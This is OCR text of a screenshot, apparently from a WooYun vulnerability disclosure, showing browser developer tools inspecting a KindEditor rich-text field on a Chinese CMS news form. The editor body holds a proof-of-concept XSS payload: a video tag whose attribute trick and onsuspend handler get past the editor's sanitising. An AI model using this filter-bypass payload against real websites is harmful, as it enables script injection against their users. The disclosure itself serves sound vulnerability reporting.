 新闻内容
H1 F тT A A B I U ABC
页
板
板
心模板
页模板
es Network Sources Timeline Profiles Audits Console
▼<li>
<label>新闻内容</label>
▼<div class="ke-container ke-container-default" style="width: 760px;">
▶<div style="display:block;" class="ke-toolbar" unselectable="on">…</div>
▼<div style="display: block; height: 238px;" class="ke-edit">
▼<iframe class="ke-edit-iframe" hidefocus="true" frameborder="0" style="width: 100%; height: 238px;">
▼#document
▼<html>
▶<head>…</head>
▼<body class="ke-content">
<video src="http:\\127.0.0.1/x.jpg" data-ke-src="http:\\127.0.0.1/x.jpg" a=">" onsuspend="alert(1)"></video>
</body>
</html>
</iframe>
<textarea class="ke-edit-textarea" hidefocus="true" style="width: 100%; height: 238px; display: none;"></textarea>
</div>
www.wooyun.org